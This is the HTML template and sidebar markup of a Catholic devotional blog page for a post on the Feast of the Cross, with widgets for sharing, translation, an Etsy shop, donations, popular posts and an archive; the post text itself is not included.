<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/09/feast-of-cross.html&title=Feast of the Cross' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/09/feast-of-cross.html&title=Feast of the Cross' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/09/feast-of-cross.html&title=Feast of the Cross' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/09/feast-of-cross.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg&description=  Russian icon  of Feast of the Exaltation of the Cross ( icon  from  Yaroslavl  by Gury Nikitin, 1680.  Tretyakov Gallery ,  Moscow ).    T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/09/feast-of-cross.html&title=Feast of the Cross' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/09/saint-john-chrysostom.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Feast
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/09/feast-of-cross.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/09/feast-of-cross.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-09-14T18:51:00+10:00'>18:51</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/8088551930825707548' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1354222362'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=8088551930825707548&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8088551930825707548&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8088551930825707548&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8088551930825707548&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8088551930825707548&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=8088551930825707548&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/09/saint-john-chrysostom.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 